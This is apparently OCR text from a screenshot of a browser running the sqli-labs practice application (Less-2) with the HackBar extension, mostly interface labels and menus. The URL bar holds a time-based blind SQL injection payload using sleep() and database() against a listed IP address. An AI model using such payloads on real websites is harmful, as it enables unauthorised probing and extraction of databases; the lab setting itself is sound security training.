 39.96.68.224:81/Less-2/?id=1 and sleep(if(database()="a",1,5))
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.96.68.224:81/Less-2/?id=1 and sleep(if(database()="a",1,5))
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13